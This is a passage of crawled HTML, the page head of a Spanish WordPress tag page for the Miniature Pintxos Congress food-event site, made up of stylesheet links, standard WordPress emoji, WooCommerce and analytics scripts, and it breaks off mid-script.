

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miniature.pintxos.eus/tag/a-catar/
body_size: 22749
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>A Catar &#8211; Miniature Pintxos Congress</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://miniature.pintxos.eus/tag/a-catar/" />
<link rel="alternate" hreflang="x-default" href="https://miniature.pintxos.eus/tag/a-catar/" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed" href="https://miniature.pintxos.eus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed de los comentarios" href="https://miniature.pintxos.eus/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Etiqueta A Catar del feed" href="https://miniature.pintxos.eus/tag/a-catar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miniature.pintxos.eus\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miniature.pintxos.eus/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.48' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.48' media='all' />
<link rel='stylesheet' id='parent-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-5596-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-5596.css?ver=1765848868' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6655-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1765848868' media='all' />
<link rel='stylesheet' id='elementor-post-7989-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1765848869' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754300864' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754300871' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1754300877' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miniature.pintxos.eus\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGSFVH4R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miniature.pintxos.eus"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGSFVH4R");
</script>
<link rel="https://api.w.org/" href="https://miniature.pintxos.eus/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miniature.pintxos.eus/wp-json/wp/v2/tags/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miniature.pintxos.eus/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="generator" content="WPML ver:4.8.5 stt:16,2;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6SD7G3K' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
